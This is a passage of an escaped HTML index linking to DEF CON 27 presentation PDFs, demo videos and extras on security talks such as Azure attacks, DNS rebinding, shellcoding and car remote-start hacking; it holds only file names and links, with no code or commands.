2.sniffing_csa2_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%203.jamming_csa2.mp4\"\u003EDamien Cauquil - 3.jamming_csa2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Damien-Cauquil-Defeating-Bluetooth-Low-Energy-5-PRNG-for-fun-and-jamming-Demo-Video\/Damien%20Cauquil%20-%203.jamming_csa2_1.mp4\"\u003EDamien Cauquil - 3.jamming_csa2_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-DimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips.pdf\"\u003EDimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dimitry-Snezhkov-Demo-Video\/DEFCON-27-DimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-1080.mp4\"\u003EDimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-1080.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dimitry-Snezhkov-Demo-Video\/DEFCON-27-DimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-Demo.mp4\"\u003EDimitrySnezhkov-Zombie-Ant-Farm-Practical-Tips-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Im-in-your-cloud-pwning-your-azure-environment.pdf\"\u003EDirk-jan-Mollema-Im-in-your-cloud-pwning-your-azure-environment.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Demo-Videos\/Dirk-jan%20Mollema%20-%20Im%20in%20your%20cloud%20pwning%20your%20azure%20environment%20-%20demo1.mp4\"\u003EDirk-jan Mollema - Im in your cloud pwning your azure environment - demo1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Demo-Videos\/Dirk-jan%20Mollema%20-%20Im%20in%20your%20cloud%20pwning%20your%20azure%20environment%20-%20mfademo.mp4\"\u003EDirk-jan Mollema - Im in your cloud pwning your azure environment - mfademo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Dirk-jan-Mollema-Demo-Videos\/Dirk-jan%20Mollema%20-%20Im%20in%20your%20cloud%20pwning%20your%20azure%20environment%20-%20notepad.mp4\"\u003EDirk-jan Mollema - Im in your cloud pwning your azure environment - notepad.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-HVACking-Understanding-the-Delta-Between-Security-and-Reality.pdf\"\u003EDouglas-McKee-HVACking-Understanding-the-Delta-Between-Security-and-Reality.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-Demo-Video\/Douglas%20McKee%20-%20HVACKing%20Demo%202.mp4\"\u003EDouglas McKee - HVACKing Demo 2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-Demo-Video\/Douglas%20McKee%20-%20HVACKing%20Demo%203.mp4\"\u003EDouglas McKee - HVACKing Demo 3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Douglas-McKee-Demo-Video\/Douglas%20McKee%20HVACKing%20Demo%201.mp4\"\u003EDouglas McKee HVACKing Demo 1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin.pdf\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Demo-Video\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo1-iPad-5sec.mp4\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo1-iPad-5sec.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Demo-Video\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo2-hook-control.mp4\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo2-hook-control.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Demo-Video\/DEFCON-27-Gerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo3-automation.mp4\"\u003EGerald-Doussot-Roger-Meyer-State-of-DNS-Rebinding-Attack-and-Prevention-Techniques-and-the-Singularity-of-Origin-rebind-demo3-automation.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding.pdf\"\u003EHadrien-Barral-The-ABC-of-Next-Gen-Shellcoding.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-armv8.mp4\"\u003EHadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-armv8.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-english.mp4\"\u003EHadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-english.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/hash.mp4\"\u003Ehash.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/slash.mp4\"\u003Eslash.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Hadrien-Barral-The-ABC-of-Next-Gen-Shellcoding-Extras\/tick.mp4\"\u003Etick.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoiP-Configuration-Interfaces.pdf\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoiP-Configuration-Interfaces.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Demo-Video\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-1.mp4\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Demo-Video\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-2.mp4\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Demo-Video\/DEFCON-27-Huber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-3.mp4\"\u003EHuber-and-Roskosch-I-m-on-Your-Phone-Listening-Attacking-VoIP-Configuration-Interfaces-Demo-3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All.pdf\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-All.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Extras.zip\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Extras.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllAtomBombing.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllAtomBombing.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllGhostWriting.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllGhostWriting.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllSetWindowsLongPtr.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllSetWindowsLongPtr.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllStackBomber.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllStackBomber.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-All-Demo-Video\/Itzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllnmapMap.mp4\"\u003EItzik-Kotler-Amit-Klein-Gotta-Catch-Them-AllnmapMap.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jack-Baker-Hacking-Web-Assembly-Games.pdf\"\u003EJack-Baker-Hacking-Web-Assembly-Games.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jack-Baker-Hacking-Web-Assembly-Games-Demo-Video\/Jack-Baker-Hacking-Web-Assembly-Games-Demo-1.mp4\"\u003EJack-Baker-Hacking-Web-Assembly-Games-Demo-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jack-Baker-Hacking-Web-Assembly-Games-Demo-Video\/Jack-Baker-Hacking-Web-Assembly-Games-Demo-2.mp4\"\u003EJack-Baker-Hacking-Web-Assembly-Games-Demo-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil.pdf\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-Video\/Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-1.mp4\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-Video\/Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-2.mp4\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-Video\/Jayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-3.mp4\"\u003EJayson-Grace-MOSE-Using-Configuration-Management-for-Evil-Demo-3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jeff-Dileo-Evil-eBPF-In-Depth.pdf\"\u003EJeff-Dileo-Evil-eBPF-In-Depth.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jeff-Dileo-Evil-eBPF-In-Depth-Extras\/Jeff-Dileo-Evil-eBPF-In-Depth-DEMO-call.mp4\"\u003EJeff-Dileo-Evil-eBPF-In-Depth-DEMO-call.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jeff-Dileo-Evil-eBPF-In-Depth-Extras\/Jeff-Dileo-Evil-eBPF-In-Depth-DEMO-reduce.mp4\"\u003EJeff-Dileo-Evil-eBPF-In-Depth-DEMO-reduce.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-on-Email-End-to-End-Encryption.pdf\"\u003EJens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-on-Email-End-to-End-Encryption.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-Extras\/Jens%20Mueller-demo-decryption-oracle.ogv\"\u003EJens Mueller-demo-decryption-oracle.ogv\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jens-Mueller-Re-Whats-up-Johnny-Covert-Content-Attacks-Extras\/Jens%20Mueller-demo-signing-oracle.ogv\"\u003EJens Mueller-demo-signing-oracle.ogv\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car.pdf\"\u003EJmaxxz-Your-Car-is-My-Car.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003EOpenRemoteStart-master\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/images\/\"\u003Eimages\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/src\/\"\u003Esrc\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/LICENSE\"\u003ELICENSE\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/README.md\"\u003EREADME.md\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Code-6e0e599\/OpenRemoteStart-master\/project.properties\"\u003Eproject.properties\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%200%20-%20BenchCarTour.mp4\"\u003EJmaxxz - 0 - BenchCarTour.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%201%20-%20StartingBenchCarRf.mp4\"\u003EJmaxxz - 1 - StartingBenchCarRf.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%2010%20-%20StartImprezaWithoutTransponder.mp4\"\u003EJmaxxz - 10 - StartImprezaWithoutTransponder.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%2011%20-StartMiniWIthoutKey.mp4\"\u003EJmaxxz - 11 -StartMiniWIthoutKey.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%202%20-%20CloneExistingRemote_ShortEdit%20-%20UPDATED%20V2.mp4\"\u003EJmaxxz - 2 - CloneExistingRemote_ShortEdit - UPDATED V2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%202%20-CloneExistingRemote.mp4\"\u003EJmaxxz - 2 -CloneExistingRemote.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%203%20-%20StartCar.mp4\"\u003EJmaxxz - 3 - StartCar.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%204%20-%20DriveOff%20-%20UPDATED%20V2.mp4\"\u003EJmaxxz - 4 - DriveOff - UPDATED V2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%204%20-%20DriveOff.mp4\"\u003EJmaxxz - 4 - DriveOff.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%205%20-%20DisableWheelLockAndDrive.mp4\"\u003EJmaxxz - 5 - DisableWheelLockAndDrive.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%206%20-%20StartCarAfterStop.mp4\"\u003EJmaxxz - 6 - StartCarAfterStop.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Jmaxxz-Your-Car-is-My-Car-Demo-Videos\/Jmaxxz%20-%209%20-%20SqliStartCar.mp4\"\u003EJmaxxz - 9 - SqliStartCar.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF.pdf\"\u003EJoshua-Maddux-API-Induced-SSRF.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF-Demo-Video\/Joshua%20Maddux%20-%20API-Induced%20SSRF%20-%20Demo%201%20appr-wrapper.mp4\"\u003EJoshua Maddux - API-Induced SSRF - Demo 1 appr-wrapper.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF-Demo-Video\/Joshua%20Maddux%20-%20API-Induced%20SSRF%20-%20Demo%202%20webkitorg.mp4\"\u003EJoshua Maddux - API-Induced SSRF - Demo 2 webkitorg.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Joshua-Maddux-API-Induced-SSRF-Demo-Video\/Joshua%20Maddux%20-%20API-Induced%20SSRF%20-%20Demo%203%20twilio.mp4\"\u003EJoshua Maddux - API-Induced SSRF - Demo 3 twilio.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations.pdf\"\u003ELeon-Jacobs-Meticulously-Modern-Mobile-Manipulations.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%201.%20http-file-browser.mp4\"\u003ELeon Jacobs - 1. http-file-browser.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Leon-Jacobs-Meticulously-Modern-Mobile-Manipulations-Demo-Video\/Leon%20Jacobs%20-%202.%20heap-ios-tiktok.mp4\"\u003ELeon Jacobs - 2. heap-ios-tiktok.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 